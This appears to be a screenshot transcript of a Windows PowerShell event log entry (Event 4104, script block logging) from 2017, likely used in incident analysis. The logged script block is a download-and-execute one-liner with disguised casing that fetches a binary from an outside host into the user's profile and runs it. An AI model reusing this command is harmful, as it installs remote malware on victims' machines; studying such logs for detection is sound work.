 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-Object
System.NeT.WebclieNt).Downloadfile("http://groupcreatedt.at/misa2.bin","$A0\$b.exe");Start-Process $A0
\$b.exe
ScriptBlock ID: fc776128-464f-4bfa-bf94-ea38ee9636e3
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/16/2017 11:01:50 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close